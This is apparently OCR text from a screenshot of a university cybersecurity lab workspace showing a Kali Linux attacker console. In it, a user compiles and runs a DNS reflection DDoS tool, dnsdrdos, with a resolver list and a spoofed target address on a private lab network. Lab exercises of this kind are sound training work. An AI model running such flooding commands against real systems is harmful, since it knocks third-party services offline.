 kSpace - Mozilla Firefox
En
3:02 PM
WorkSpace
Desktop recorder ...
https://www.thothlab.org/myworkspace
Search
ABP
ssvaisha@asu.edu Wallpaper New Workspace Bug Report
Monday 3:01 PM
My Labs
Open Labs
My Profile
My Files
Tutorials
My Labs
Lab Environm
Options
Console: Attacker
Connected (encrypted) to: QEMU (instance-00000dc2)
Send CtrlAltDel
Applications Places
Mon Feb 22, 3:01 PM
root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# gcc dnsdrdos.c -o dnsdrdos.o -Wall -ansi
root@kali:~# sudo ./dnsdrdos.o -f DNSlist.txt -s 192.168.2.6 -l 10000000
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------
^Croot@kali:~# sudo ./dnsdrdos.o -f DNSlist.txt -s 192.168.2.6 -l 10000000
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------
root@kali:~# sudo ./dnsdrdos.o -f DNSlist.txt -s 192.168.2.6 -l 10000000
KALI LINUX™
"the quieter you become, the more you are able to hear"
[root@kali: ~]
root@kali: ~
Click the grey bar on top of the window to respond the keyboard input.
My Labs
Lab Environment
Console: Defender1
Console: Defender
Console: Attacker